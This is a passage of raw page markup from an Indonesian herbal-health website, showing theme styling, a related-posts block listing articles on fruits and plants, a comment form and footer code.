				}.tdi_108 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					top: 0;
					bottom: auto;
				}.tdi_108 .td-post-vid-time{
					top: 0;
					bottom: auto;
				}.tdi_108 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108 .td-module-container:before{
					bottom: -10px;
				}.tdi_108 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_108 = new tdBlock();
block_tdi_108.id = "tdi_108";
block_tdi_108.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","hide_audio":"yes","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJwaG9uZSI6IjIwIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"eyJhbGwiOiJjZW50ZXIiLCJwaG9uZSI6ImluaXRpYWwifQ==","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","modules_category_margin":"0 0 6px 0","modules_gap":"20","show_author":"none","video_icon":"30","category_id":"_related_cat","image_size":"td_485x360","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":801}';
block_tdi_108.td_column_number = "3";
block_tdi_108.block_type = "td_flex_block_1";
block_tdi_108.post_count = "5";
block_tdi_108.found_posts = "88";
block_tdi_108.header_color = "";
block_tdi_108.ajax_pagination_infinite_stop = "";
block_tdi_108.max_num_pages = "18";
tdBlocksArray.push(block_tdi_108);
</script><div class="td-block-title-wrap"></div><div id=tdi_108 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" class="td-image-wrap " title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/08/buah-black-sapote.jpg?resize=321%2C180&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-buah-black-sapote-asal-meksiko-yang-jarang-diketahui/" rel="bookmark" title="Manfaat buah black sapote, buah asal meksiko yang jarang diketahui">Manfaat buah black sapote, buah asal meksiko yang jarang diketahui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T14:39:42+07:00" >August 30, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" class="td-image-wrap " title="Manfaat labu kuning untuk ibu hamil dan menyusui" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2023/01/labu-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-labu-kuning-untuk-ibu-hamil-dan-menyusui/" rel="bookmark" title="Manfaat labu kuning untuk ibu hamil dan menyusui">Manfaat labu kuning untuk ibu hamil dan menyusui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-20T14:33:54+07:00" >January 20, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" class="td-image-wrap " title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/11/sanitizer-1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tanaman-obat/" class="td-post-category">Tanaman Obat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/5-cara-pembuatan-hand-sanitizer-aloe-vera-2/" rel="bookmark" title="5 CARA PEMBUATAN HAND SANITIZER ALOE VERA">5 CARA PEMBUATAN HAND SANITIZER ALOE VERA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-01T16:29:54+07:00" >November 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/jangan-lewatkan-berikut-7-manfaat-buah-murbei-untuk-kesehatan/" rel="bookmark" class="td-image-wrap " title="JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/05/murbei1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/jangan-lewatkan-berikut-7-manfaat-buah-murbei-untuk-kesehatan/" rel="bookmark" title="JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN">JANGAN LEWATKAN! BERIKUT 7 MANFAAT BUAH MURBEI UNTUK KESEHATAN</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T14:56:34+07:00" >May 24, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://herbatani.com/manfaat-bengkuang-untuk-kecantikan/" rel="bookmark" class="td-image-wrap " title="Manfaat Bengkuang untuk Kecantikan" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/herbatani.com/wp-content/uploads/2022/03/bengkuang1.jpg?resize=485%2C360&ssl=1"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://herbatani.com/category/tips-sehat/" class="td-post-category">Tips Sehat</a>
                    <h3 class="entry-title td-module-title"><a href="https://herbatani.com/manfaat-bengkuang-untuk-kecantikan/" rel="bookmark" title="Manfaat Bengkuang untuk Kecantikan">Manfaat Bengkuang untuk Kecantikan</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-30T11:27:29+07:00" >March 30, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110 > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_109.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_109.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
margin-right:0px !important;
margin-bottom:40px !important;
margin-left:0px !important;
padding-top:10px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
width:auto !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#f7f7f7 !important;
}
 </style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_113" class="tdc-row"><div class="vc_row tdi_114  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114,
                .tdi_114 .tdc-columns{
                    min-height: 0;
                }.tdi_114,
				.tdi_114 .tdc-columns{
				    display: block;
				}.tdi_114 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_114{
margin-right:10% !important;
margin-left:10% !important;
}

.tdi_114 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-right:0px !important;
margin-left:0px !important;
}
}

</style><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper">

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_117 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_117" >
<style>
.td-theme-wrap .tdi_117 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_117 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_117 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_117 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_117 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_117 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_117 .td_quote_on_blocks,
            .td-theme-wrap .tdi_117 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_117 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_117 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_117 .td-instagram-user a {
                color: #162eb7;
            }

            .td-theme-wrap .tdi_117 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_117 .td-load-more-wrap a:hover {
                background-color: #162eb7;
                border-color: #162eb7;
            }

            .td-theme-wrap .tdi_117 .td-read-more a,
            .td-theme-wrap .tdi_117 .td-weather-information:before,
            .td-theme-wrap .tdi_117 .td-weather-week:before,
            .td-theme-wrap .tdi_117 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_117 .td-post-category,
            .td-theme-wrap .tdi_117 .td-post-category:hover {
                background-color: #162eb7;
            }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_117 .comment-link{
            display: inline-block;
        }.tdi_117 .comment{
            border-bottom-style: dashed;
        }.tdi_117 .comment .children{
            border-top-style: dashed;
        }.tdi_117 .comment-form .submit{
            background-color: #0d0b52;
        
            font-family:Oxygen !important;
        }.tdi_117 .comment-form .submit:hover{
            background-color: #162eb7;
        }.tdi_117 .avatar{
            border-radius: 2px;
        }.tdi_117 .td-comments-title a,
        .tdi_117 .td-comments-title span{
            font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
        }.tdi_117 cite{
            font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;
        }.tdi_117 .comment-link,
        .tdi_117 .comment-edit-link{
            font-family:Oxygen !important;
        }.tdi_117 .comment-content p{
            font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;
        }.tdi_117 .comment-reply-link{
            font-family:Oxygen !important;
        }.tdi_117 .comment-reply-title{
            font-family:Oxygen !important;
        }.tdi_117 input[type=text],
        .tdi_117 textarea{
            font-family:Oxygen !important;
        }.tdi_117 .comment-form-cookies-consent label,
        .tdi_117 .logged-in-as,
        .tdi_117 .logged-in-as a,
        .tdi_117 .td-closed-comments{
            font-family:Oxygen !important;font-size:13px !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_117 .comment-content p{
            font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;
        }.tdi_117 input[type=text],
        .tdi_117 textarea{
            font-family:Oxygen !important;font-size:13px !important;
        }.tdi_117 .comment-form .submit{
            font-family:Oxygen !important;font-size:13px !important;text-transform:none !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://herbatani.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='801' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Herbatani"></span><meta itemprop="datePublished" content="2021-05-27T10:29:20+07:00"><meta itemprop="dateModified" content="2023-04-10T06:37:13+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://herbatani.com/7-manfaat-daun-tapak-liman-yang-perlu-anda-ketahui/"></span><meta itemprop="name" content="Herbatani - Pusat informasi tanaman obat, kesehatan dan pertanian"></span><meta itemprop="headline" content="7 Manfaat Daun Tapak Liman yang Perlu Anda Ketahui"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/herbatani.com/wp-content/uploads/2021/05/daun-tapak-liman-1.jpg?fit=500%2C333&ssl=1"><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_118" class="tdc-zone"><div class="tdc_zone tdi_119  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_119{
                    min-height: 0;
                }
</style><div id="tdi_120" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_121  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_121,
                .tdi_121 .tdc-columns{
                    min-height: 0;
                }.tdi_121,
				.tdi_121 .tdc-columns{
				    display: block;
				}.tdi_121 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_121 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_120_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_120_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
background-image:url("https://herbatani.com/wp-content/uploads/2021/01/herbatani.com_-300x158.png") !important;
background-position:center center !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_120_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.8) !important;
}
</style></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_123{
                    vertical-align: baseline;
                }.tdi_123 > .wpb_wrapper,
				.tdi_123 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_123 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_123 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_123 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_123{
margin-top:-20px !important;
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_123{
margin-top:0px !important;
